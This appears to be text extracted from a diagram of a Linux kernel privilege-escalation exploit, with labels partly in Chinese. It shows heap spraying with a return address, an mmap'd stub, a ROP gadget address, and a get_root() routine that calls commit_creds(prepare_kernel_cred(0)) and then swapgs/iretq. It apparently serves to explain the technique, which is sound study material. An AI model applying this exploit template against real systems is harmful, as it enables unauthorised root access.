 不停的申请内存，导致
堆喷，在堆上填满返回
地址
fill heap memory with
0xffffffff814b4524
0
0xffffffff814b4524
1
mmap memory which
contains code:
mov    dword ptr [rsp],
low_addr
mov    dword ptr [rsp + 4],
hi_addr
ret
2
gadget:
0xffffffff814b4524 : push
0x5dffc515 ; ret
0x5dffc000
0x5dffc515:
excute from here
3
void get_root()
{
    commit_creds(prepare_kernel_cred(0));
    asm(    "swapgs\n"
            "mov $tf,%rsp\n"
            "iretq\n"
    );
}